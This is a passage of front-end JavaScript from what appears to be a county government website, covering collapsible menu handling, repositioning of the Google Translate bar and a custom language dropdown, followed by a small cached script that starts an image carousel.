                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.218b55ef6fa8.js
body_size: 276
content:
var carouselTimeout=null;var timeoutRunning=false;var transitionTime=1000;var i=0;$(document).ready(function(){$('.owl-carousel').owlCarousel({items:1,loop:true,nav:true,autoplay:true,autoplayTimeout:10000,autoplayHoverPause:true,animateIn:'fadeIn',animateOut:'fadeOut',});});